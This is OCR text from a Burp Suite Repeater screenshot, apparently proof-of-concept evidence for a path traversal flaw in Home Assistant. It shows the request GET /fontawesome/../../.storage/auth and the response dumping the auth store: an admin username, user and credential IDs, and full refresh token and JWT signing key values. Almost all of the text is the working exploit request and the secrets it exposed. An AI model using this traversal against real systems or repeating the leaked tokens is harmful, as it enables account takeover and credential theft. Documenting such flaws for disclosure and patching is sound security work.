 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /fontawesome/../../.storage/auth HTTP/1.1
2 Host: homeassistant:8123
3 Accept-Language: en-US
4 Origin: http://homeassistant:8123
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept: */*
7 Referer: http://homeassistant:8123/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
28 {
29 "id": "system-users",
30 "name": "Users"
31 },
32 {
33 "id": "system-read-only",
34 "name": "Read Only"
35 }
36 ],
37 "credentials": [
38 {
39 "id": "e5fbd1b1f2384379b0c38c2cc705d420",
40 "user_id": "f26c61d1aa4b42ffb117b98556f18c6f",
41 "auth_provider_type": "homeassistant",
42 "auth_provider_id": null,
43 "data": {
44 "username": "admin"
45 }
46 }
47 ],
48 "refresh_tokens": [
49 {
50 "id": "0d22d647d64047318cb91f75e51d6cbb",
51 "user_id": "f26c61d1aa4b42ffb117b98556f18c6f",
52 "client_id": "http://127.0.0.1:8123/",
53 "client_name": null,
54 "client_icon": null,
55 "token_type": "normal",
56 "created_at": "2021-07-07T19:42:50.841142+00:00",
57 "access_token_expiration": 1800.0,
58 "token":
"84c4889959995ec2500da8936b7130e8dcc69a577da831b1af7beb8ef0595a8709e554cef63892615da72b5ec357c95
24f934347cfd35139cb0a458088958",
59 "jwt_key":
"fdb97bdfb9b12284a92a1cca637fe02eedde4e71605bfd67f30d3c5f0c649a09fe9c1cb2ad0ee7377939e46204391e0
b1fab6e364525afabc51d57ea81511",
60 "last_used_at": "2021-07-07T19:42:50.841262+00:00",
61 "last_used_ip": "172.25.0.1"
62 },
63 {
refres × 1 ma